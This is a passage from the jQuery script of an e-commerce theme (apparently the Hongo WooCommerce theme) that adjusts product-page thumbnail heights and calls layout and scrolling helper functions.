                $( '.single-product-modern .hongo-single-product-thumb-wrap' ).height( verticalThumbHeight - 325 );
            } else if( verticalThumbHeight > 500 ) {
                $( '.single-product-modern .hongo-single-product-thumb-wrap' ).height( verticalThumbHeight - 200 );
            } else {
                $( '.single-product-modern .hongo-single-product-thumb-wrap' ).height( verticalThumbHeight );
            }
        }
        if( $( '.single-product-extended-descriptions' ).length > 0 ) {

            // Single product page vertical slider assign height
            var verticalThumbHeight = $( '.single-product-extended-descriptions .hongo-single-product-image-wrap' ).height();
            $( '.single-product-extended-descriptions .hongo-single-product-thumb-wrap' ).height( verticalThumbHeight );
        }

        equalizeHeight();
        mobileBreakpoint();
        setMobileHeight();
        hongoCustomHorizontalScroll( '' );
        hongoCustomVerticalScroll( '' );
    }
})( jQuery );


    






